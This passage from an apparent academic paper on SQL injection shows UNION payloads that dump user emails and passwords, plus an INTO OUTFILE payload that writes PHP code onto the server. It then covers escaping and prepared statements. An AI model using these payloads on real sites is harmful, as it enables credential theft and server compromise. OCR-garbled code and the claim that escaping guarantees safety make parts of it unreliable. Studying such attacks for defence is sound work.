As we can see, there are 7 columns in it. The most interesting thing for us is email, password, root. Now let's find out the details of all users of this site. To do this, we do the following: 6) ' UNION SELECT id, email, password, root FROM users –



*Figure 14: Getting all the data from the database*

Now we have the usernames and passwords of all users, including the administrator (its root value is 1). In this way, we can see in the image above that the attack was successfully completed.[9]

Initially, we need to move the global location where we store the mysql file. To do this, you need to do the following::

| <b>UNION</b>                      | <b>SELECT</b> |  |
|-----------------------------------|---------------|--|
| @@global.secure file priv, $2,3-$ |               |  |

| LOG0 |                | Форма                     | Преимущества | 0 <sub>HBC</sub> | Партнеры | Поиск | Войти |
|------|----------------|---------------------------|--------------|------------------|----------|-------|-------|
|      |                |                           |              |                  |          |       |       |
|      | Введите услугу |                           |              |                  |          |       |       |
|      |                | Отправить                 |              |                  |          |       |       |
|      |                |                           |              |                  |          |       |       |
|      |                | /VAR/LIB/MYSQL-FILES/     |              |                  |          |       |       |
|      |                | $\overline{2}$<br>Цена: 3 |              |                  |          |       |       |

*Figure 15: Entering the query string*15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific

|                 |               | _________         |
|-----------------|---------------|-------------------|
| ISSN: 1992-8645 | WWW 19111 Org | E-ISSN: 1817-3195 |

Our path / var / lib / mysql-files /

Now let's move on to the attack itself. To do this, we do the following:

' UNION SELECT '<?=ecex("ls")?>' INTO OUTFILE '/var/lib/mysql-files/test.php' –





*Figure 16: Creating a file with the malicious code on the server*

This request creates a file in the mysql file directory that can contain any malicious code. An increase in the number of these files leads to the termination of the website. In the end, the attack ends successfully.[13]

*Protection against SQL injection attacks.* As soon as I became interested in the topic of injection protection, I wanted to consider the rules, which were always comprehensive and compact. There are various ways to protect a web application from SQL injections, the main ones are:

1.it is not allowed to place data in the database without preliminary processing.<sup>[14, 18]</sup> This is done using prepared expressions or manually editing parameters. If the request is left manually, then:

- all numerical parameters must be set to the correct type;

- all other parameters must be edited and enclosed in quotation marks using the mysql\_real\_escape\_string () function.

2.control structures and Ids entered by the user should not be included in the request. In the script, you need to write down a list of possible options in advance and choose only from them.

3.compliance with special rules for compiling SQL queries. For example, all entered string data is single, or double quotes (we recommend using one) so that the data is protected by special characters.

4. using dynamic query generation.

5.correct work with special characters when creating queries.

6.using prepared expressions.

Security professionals and developers need to understand the essence of attacks and manage the network in terms of potential hackers, identifying vulnerabilities in the system. Various instructions for ensuring information security, which can be easily found in public sources, can only provide theoretical knowledge [11].

It was developed in practice and implemented using the mysql\_real\_escape\_string function embedded in PHP to protect against SQL injections at the specified site. "What's the matter?" http://sqlinjection.ru / by entering exactly the same attacks on the protected page, we can see that it failed.[12]

Shielding quotation marks, or rather the use of processing functions, is the main protection against SQL injection. This feature protects quotes that correspond to SQL injections by shielding them.

That is, from the line ' OR  $1 = 1$  --

The function creates  $\setminus$  OR 1=1 --

Thanks to the reverse slash, quotation marks are protected and SQL injection does not work. For example, SQL injection vulnerable code:

\$sql = "SELECT \* FROM `users` WHERE email='\$\_POST[email]' OR tel='\$\_POST[email]') AND password='\$ POST[password]' ";

\$sql = mysqli\_query(\$link, \$sql);

 $\$ 

SQL injection protected code:

 $\text{Semail}$  = mysqli real escape string( $\text{Slink}$ , \$\_POST['email']);

 $spassword = mysgli real escape string( $9link$ ,)$ \$\_POST['password']);

\$sql = "SELECT \* FROM `users` WHERE (email='\$email' OR tel='\$email') AND password='\$password' ";

 $$sql = mysql$  query( $$link, $sql$ );

 $\$ 

This method, however, guarantees us protection from injections.

Of course, the implementation of this in practice requires more detailed coverage. But this method has a great merit-it is accurate and versatile. Unlike other methods," running user input via Mysql\_real\_escape\_string "or" always using prepared statements " does not cause any problems.

In principle, everything is simple here: any data must be sent to the request not directly, but through some representative, through a wildcard.[19]

The request is written in this form, for example,

SELECT \* FROM table WHERE id > ? LIMIT ? - and the data is added and processed separately.

Advantages over other methods in general:

First, the code will be very short. Mysql real escape string () does not exist, and even intval () does not exist - all processing is hidden inside.| 02. OC 45 |  |  |
|-----------|--|--|



ISSN: **1992-8645** [www.jatit.org](http://www.jatit.org/) E-ISSN: **1817-3195**

Second, the code will be simple. You don't need to remember different formatting rules for different parts of the query

Third, the use of fillers (if they are processed correctly) guarantees US data entry.

Fourth, and most importantly - we process the data where it is needed! This is a very serious problem that many people do not understand. In the classic" Rush " tutorials, data formatting for SQL is scattered throughout the code. In older versions of PHP, it started even before code execution-it doesn't go through any gates! This situation leads to the fact that some of the data is formatted twice, others - only half, and others - not at all, if necessary, or not at all, without any benefit. In addition, data formatted for SQL suddenly ends up in HTML or cookies, which is difficult for users and developers.[20]

Therefore, the best option would be to format the data immediately before executing the request this way you can always be sure that the data is formatted correctly, this is done only once, and the formatted data corresponds exactly to its intended purpose. It is precisely this - the purpose of timely, secure and correct data processing - that fillers serve to guarantee security and at the same time simplify the code.

This is not difficult, but - with skillful application - it is much shorter than making a request manually. Important note: of course, replacing data with placeholders should always be done regardless of the data source or other circumstances.

## **3. CONCLUSION**

Everyone knows that security is the main issue when creating a web application, and developers should pay enough attention to this issue. SQL injections lead to various problems in the operation of websites. It is important to properly process incoming information and prevent unauthorized access to sensitive data. The most important task is to eliminate vulnerabilities from SQL injections, ensure information security and proper operation of web applications.

In the research work, various ways to implement SQL injection and methods of protection against it were considered and implemented experimentally. In addition, we understood the characteristics of SQL injections and how they relate to their basic structure. On this basis, it was experimentally implemented, introducing an attack on two web applications with the same interface and different internal structure. In other words, the first web application was vulnerable to attack, while the second web application was protected. Also, by performing the same attack on both, if we access the database on the vulnerable site, we get the result that the protected site it can withstand the attack. In the course of the experiment, one of the main effective ways to carry out widespread attacks and defend against them was demonstrated. The research work was carried out on a wide scale. Since the topic is one of the most pressing issues of our time, it was possible to get acquainted with world-class methods, compare them and determine their effectiveness in practice. Methods and techniques used not only to protect against attack, but also to prevent it were shown. In addition, SQL processing was discussed at its own level and comprehensively differentiated.

It was developed in practice and implemented using the mysql\_real\_escape\_string function embedded in PHP to protect against SQL injections at the specified site . Shielding quotation marks, or rather the use of processing functions, is the main way to protect against SQL injection. This feature protects quotes that correspond to SQL injections by shielding them.

The purpose of this work is to study, identify and demonstrate ways and methods of protecting against SQL attacks in databases.

Tasks of this work:

- study of the features of the, SQL operator injection;

- study of methods for detecting deviations in SQL queries to the database;

- study of methods of protection against this type of attack.

The scientific novelty of this work is the study of methods for implementing SQL attacks in databases and ways to protect against them, and their application in practice.

Thus, the features of SQL operator injection were studied and deviations in SQL queries to the database were identified. At the same time, the methods of protection against this type of attack were analyzed and demonstrated. We also tested whether they can handle SQL injection attacks using an effective method inside them. As a result, the tasks set were fulfilled and the research goal was achieved.

# **REFRENCES:**

- [1] Ofer Maor, Amichai Shulman. Blindfolded SQL Injection. - Imperva, 2003. - 16 p.
- [2] Evteev D. SQL Injection from A to Z. Published by Positive Technologies. - 2008.